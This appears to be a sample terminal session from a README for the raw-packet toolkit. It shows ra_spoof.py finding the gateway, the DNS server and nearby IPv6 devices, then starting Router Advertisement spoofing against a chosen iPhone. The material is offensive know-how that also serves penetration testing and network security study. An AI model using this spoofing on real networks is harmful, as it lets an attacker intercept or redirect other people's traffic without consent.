 root@kali:~/raw-packet# python Scripts/ICMPv6/ra_spoof.py
raw-packet
v0.0.4
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ICMPv6 responses ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
|   1   |      eth0      |
|   2   |     wlan0      |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Network interface: wlan0
[*] Your IPv6 address: fe80::72f1:1cff:fe15:15b9
[*] Your MAC address: 70:f1:1c:15:15:b9
[*] Search IPv6 Gateway and DNS server ....
[+] Gateway IPv6 address: fe80::c6a8:1dff:fe8a:f9b0
[+] Gateway MAC address: c4:a8:1d:8a:f9:b0
[+] Gateway Vendor: D-Link International
[+] IPv6 prefix: fdd1:c624:85e4:1::/64
[+] DNS IPv6 address: fe80::72f1:1cff:fe15:15b9
[+] MTU: 1500
[+] Router lifetime (s): 2
[+] Reachable time (ms): 2000
[+] Retrans timer (ms): 2000
[*] Search IPv6 devices ....
[*] IPv6 devices found:
[+] 1) fe80::ba27:ebff:fe3e:4c85 (b8:27:eb:3e:4c:85) Raspberry Pi Foundation
[+] 2) fe80::1c10:bc76:8f98:f7ee (d0:2b:20:85:4b:c6) Apple, possible iPhone
[+] 3) fe80::7:f954:2b64:cb8b (8c:85:90:26:02:be) Apple, possible MacBook
[+] 4) fe80::18e5:20c0:7eaa:88e2 (78:88:6d:da:02:39) Apple, possible iPad
[*] Set device index from range (1-4): 2
[*] Target IPv6 address: fe80::1c10:bc76:8f98:f7ee
[*] Target MAC address: d0:2b:20:85:4b:c6
[*] Target Vendor: Apple, possible iPhone
[*] Send Router Advertisement packets to: fe80::1c10:bc76:8f98:f7ee (d0:2b:20:85:4b:c6)
[*] Start Router Advertisement spoofing ...